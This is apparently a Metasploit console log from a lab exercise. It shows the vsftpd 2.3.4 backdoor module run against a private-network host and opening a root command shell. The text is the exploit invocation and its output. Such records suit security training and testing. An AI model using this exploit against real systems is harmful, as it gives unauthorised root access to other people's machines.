 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.7:34969 → 10.0.2.4:6200) at 2024-01-09 13:41:57 -0500